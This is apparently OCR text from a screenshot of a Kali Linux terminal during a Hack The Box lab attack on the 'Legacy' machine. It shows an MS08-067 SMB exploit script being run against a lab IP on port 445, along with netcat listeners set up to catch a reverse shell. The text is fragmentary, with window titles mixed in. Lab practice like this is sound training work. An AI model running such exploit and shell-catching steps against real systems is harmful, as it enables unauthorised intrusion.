 *notes.ctb - /home/kali/...
andyacer/ms08_067: U...
ms08_067_2018.py (~/...
kali@kali: ~/htb/boxes/l...
Downloads - File Manag...
06:49 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
ession for SMB transport
#   - Changed shellcode handling to allow for variable length
shellcode. Just cut and paste
#     into this source file.
##############################################################
#########
Windows XP SP3 English (AlwaysOn NX)
[-]Initiating connection
^CKilled
kali@kali:~/htb/boxes/legacy/exploit$ python ms08_067_2018.py
10.10.10.4 6 445
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 53
[sudo] password for kali:
listening on [any] 53 ...
^C
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 62000
listening on [any] 62000 ...
[HTB] 0:vpn  1:[tmux]  2:bash- 3:bash*
"kali" 06:49 04-Sep-20